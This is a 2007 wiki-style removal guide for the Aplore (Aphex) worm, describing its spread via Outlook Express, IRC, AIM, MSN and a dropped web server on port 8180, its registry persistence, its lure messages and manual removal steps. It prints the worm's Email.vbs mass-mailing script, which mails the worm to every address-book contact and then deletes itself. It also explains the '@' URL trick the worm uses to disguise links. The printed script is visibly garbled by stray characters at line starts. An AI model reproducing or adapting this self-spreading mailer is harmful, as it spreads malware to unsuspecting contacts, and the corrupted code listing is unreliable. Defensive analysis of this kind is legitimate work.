Aplore Worm Removal
(New page: Also Known As: W32.Aphex@mm, Bloodhound.VBS.Worm, I-Worm.Aphex, W32/Aplore-A, W32/Aplore@MM, Win32.Aphex, WORM_APLORE.A, Aphex, I-Worm.Aphex, Psec, Win32/Aphex.Worm, W32.Aphex@mm Infectio...)
Newer edit →
Revision as of 07:16, 27 October 2007
Also Known As: W32.Aphex@mm, Bloodhound.VBS.Worm, I-Worm.Aphex, W32/Aplore-A, W32/Aplore@MM, Win32.Aphex, WORM_APLORE.A, Aphex, I-Worm.Aphex, Psec, Win32/Aphex.Worm, W32.Aphex@mm
Infection Length: 319,488 bytes (varies)
Special thanks to Golcor for the removal instructions.
In This Guide: |
Description
Aplore is a mixture of tried and tested exploits in which all the code used was previously available. It was simply cobbled together into a Delphi file and distributed in various ways:
- Outlook Express email
- mIRC IRC program
- XiRC Component for Delphi
- AOL instant Messenger (AIM)
- MSN
- A web server it also drops
It is a mass mailing worm that spreads itself by creating it's own http webserver on Port 8180 and advertises itself to IRC (Internet Relay Chat) users and to AIM (AOL Instant Messenger) users in an attempt to entice them into running the worm. When run, it creates a VBScript file in the Windows System Directory, %SysDir%\Email.vbs, that sends itself to all users in the Windows Address Book and closes the Outlook application, and then deletes the Email.vbs script.
It copies itself into the %System% folder usually as psecure20x-cgi-install6.01.bin.hx.com and explorer.exe. To ensure it starts everytime windows is booted it adds the registry value:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Explorer = "%SYSTEM%\[filename]" or HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\ResourceMonitor = "%SYSTEM%\[filename]"
The web server http service which it spawns on port 8180 uses an index.html file that the main worm drops and is used as a default web page. Anyone recieving a message from an infected user is pointed to that page risking infection for their machine if they download and run the infected file.
If mIRC is installed on the infected machine on drives c: d: or e: in either the Program Files or mirc folder, it drops a script and overwrites the mirc.ini file. An attempt is made to spread with this script when mIRC is next opened.
Technical Details
There are many variants of this worm. This description attempts to address them all in one article.
The main component is written in Delphi and contains IRC spreading routines and an embedded web server. When connected to IRC or AIM, it sends a Web link to IRC channels or AIM contacts that points to the index.html file that was dropped on the infected computer. This Web page asks the visitor to run a copy of the worm.
If a user connects to the server then it sends the previously dropped index.html. The initial component can have any name. Once it is executed it drops three files:
- One of: Syslog.js, Setup.js or Sex.js
- Clean.vbs
- Default.ini
When the attached file is executed the worm drops the file email.vbs. This Visual Basic script then attempts to send an email to every person in the Outlook Express address book. It includes an attachement called Psecure20x-cgi-install.version.6.01.bin.hx.com. The Subject and Body of the email are a simple period(.) and the From field contains the name of the infected computer. Once Outlook is closed by the worm, the script email.vbs is deleted. It arrives attached to an email message which contains the following information,
Subject: .
Body: .
Attachment: psecure20x-cgi-install.version6.01.bin.hx.com
NB : The Subject and Body fields contain only a "." (dot, period)
Email.vbs which the Worm creates, runs and deletes contains the following code.
On Error Resume Next
/Dim oFileSystemObject, sScript, sSystem, iIndex
BSet oFileSystemObject = CreateObject("Scripting.FileSystemObject")
sScript = WScript.ScriptFullName
/sSystem = oFileSystemObject.GetSpecialFolder(1)
2Set oOutLook = CreateObject("Outlook.Application")
TFor iIndex = 1 To
oOutLook.GetNameSpace("MAPI").AddressLists(1).AddressEntries.Count
"Set mMail = oOutLook.CreateItem(0)
OmMail.To =
oOutLook.GetNameSpace("MAPI").AddressLists(1).AddressEntries(iIndex)
mMail.Subject = "."
mMail.Body = "."
QmMail.Attachments.Add(sSystem &
"\psecure20x-cgi-install.version6.01.bin.hx.com")
mMail.Send
Next
OutLook.Quit
FileSystemObject.DeleteFile(sScript)
When the program is executed it copies itself to the Windows System directory as EXPLORER.EXE, creates a file called IPHIST.DAT in the directory the original file was run from before copying and adds a registry entry. IPHIST.DAT is an empty file of 0 bytes and is completely harmless.
AIM & MSN Messenger
Additional research shows that MSN Messenger users are also vulnerable to infection and the spreading of this worm. The worm hooks AIM and MSN Messenger child windows by looking for the titlebar text. Once one of these messenger windows is detected it replaces the text in the window with the following text.

YourScreenName: btw, download this, (Your IP Address):8180
ie InfectedGuy: btw, download this, http://freeporn@127.0.0.1:8180
Other examples of the text used in spam messages sent from infected computers via AIM and MSN
wanted to show you this, please check this out, hey go to, download this, see if you can get this to work, this is cool, tell me what you think about, try this, I almost forgot about, I like this, what about, have you seen, interesting, lol, wow, whoa, neat, hmm, psst, hehe, haha, silly, weird, cool,
NB : In a web address, text preceeding @ is not taken as part of the address, but taken as login password etc. Trying http://trythis@microsoft.com/ would take you to microsoft.com and the trythis@ would be completely ignored as part of the actual address.
IRC
If you use IRC you are likely to receive messages like the ones below sooner or later:
Messages will be received from any of the nicknames below and each will have a randomly generated 3 digit number appended to the end of the nickname. ie aaren203.
1. The IRC part of the Worm exploits the legitimate XiRC Component for Delphi, written by Martin Bleakley which is not dependent on mIRC in any way. It tries to connect to a server with a random nickname chosen from a list of female names stored in the worm code. It tries to join random channels and message people to visit the web page it created on the infected machine. The message contains the text "FREE PORN:" and the IP address of the infected computer.
2. Using one of the *.js files, Aplore drops c:\default.ini, which contains a mIRC script. This script contains errors which prevent it from executing all the code properly. The *.js file modifies all the the mirc.ini files it can find, then deletes c:\default.ini. When mIRC is next started it tries to send messages out that point to the index.html file on the infected computer.
Webserver
When the server is started, it listens for connections on port 8180. The page on the URL says that the user has to download a plugin to view the content. Some variants have a REFRESH tag so in one second it offers the worm file for download. When the user chooses to run the file it starts and infects the new system.
Solution
Do NOT reboot your machine.
If you have mIRC installed, ensure it is closed. Delete the mirc.ini file as it was over written by the virus code. mIRC will rewrite this file properly when you next start it up.
Delete the registry key it created.
Scan your computer with SwatIt trojan scanner or Trend's Housecall Online scanner. Delete any file identified as Aphex or Aplore.
Restart your computer.